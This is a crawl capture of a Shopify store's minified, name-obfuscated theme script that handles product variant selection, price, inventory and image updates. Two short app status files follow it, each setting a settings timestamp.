sList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/5/assets/main.js.map?v=21054179157073394981741560165


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/vitadeals-singapore.myshopify.com.js?1768797385
body_size: -357
content:
var bundler_settings_updated='1753691756c';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/vitadeals-singapore.myshopify.com.js?1768797385
body_size: -293
content:
var sealsubscriptions_settings_updated='1758417532c';